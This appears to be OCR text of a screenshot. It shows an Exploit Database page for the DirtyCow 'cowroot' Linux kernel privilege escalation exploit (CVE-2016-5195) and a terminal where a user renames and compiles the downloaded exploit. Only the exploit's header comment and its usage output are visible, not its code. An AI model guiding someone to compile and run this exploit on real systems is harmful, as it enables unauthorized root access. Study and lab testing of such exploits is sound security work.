 Terminal
12:30 PM
Linux Kernel 2.6.22 <...
https://www.exploit-db.com/exploits/40616/
Search
EXPLOIT
DATABASE
Home
Linux Kernel 2.6.22 < 3.
Race Condit
EDB-ID: 40616
Author: Robin Vert
CVE: CVE-2016-5195
Type: Local
Aliases: cowroot, cowroot.c, dirtycow
Advisory/Source: N
E-DB Verified:
Exploit: Downloa
« Previous Exploit
/*
*
* EDB-Note: After getting a shell, doing "echo 0 > /proc/sys/vm/dirty_writeback_centisecs" may make the system more stable.
*
* (un)comment correct payload first (x86 or x64)!
*
* $ gcc cowroot.c -o cowroot -pthread
* $ ./cowroot
* DirtyCow root privilege escalation
* Backing up /usr/bin/passwd.. to /tmp/bak
* Size of binary: 57048
* Racing, this may take a while..
* /usr/bin/passwd is overwritten
khushali@ubuntu: ~/Desktop
khushali@ubuntu:~/Desktop$ ls
40616.c kh.c~ kh.s~
khushali@ubuntu:~/Desktop$ mv 40616.c cowroot.c
khushali@ubuntu:~/Desktop$ gcc cowroot.c -o cowroot -pthread